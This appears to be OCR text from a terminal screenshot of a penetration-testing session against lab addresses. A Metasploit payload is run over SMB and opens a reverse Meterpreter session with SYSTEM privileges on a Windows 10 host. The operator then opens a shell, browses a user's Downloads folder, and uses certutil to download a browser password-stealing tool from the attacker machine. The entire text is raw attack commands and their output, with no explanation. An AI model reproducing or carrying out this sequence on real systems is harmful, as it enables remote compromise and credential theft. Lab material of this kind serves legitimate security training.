 Applications Places Terminal Thu 13:37 1
root@kali-3: ~
root@kali-3: ~ root@kali-3: ~/Downloads
[*] Started reverse TCP handler on 192.168.2.135:4444
[*] 192.168.2.132:445 - Executing the payload...
[+] 192.168.2.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.2.132
[*] Meterpreter session 1 opened (192.168.2.135:4444 -> 192.168.2.132:62678) at 2020-07-02 13:34:59 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 5816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..\..\
cd ..\..\
C:\>cd Users\fcastle\Downloads
cd Users\fcastle\Downloads
C:\Users\fcastle\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4EDF-83FE
Directory of C:\Users\fcastle\Downloads
02/07/2020 13:28 <DIR> .
02/07/2020 13:28 <DIR> ..
02/07/2020 13:32 <DIR> opera autoupdate
0 File(s) 0 bytes
3 Dir(s) 40,650,674,176 bytes free
C:\Users\fcastle\Downloads>certutil -urlcache -f http://192.168.2.135/ChromePass.exe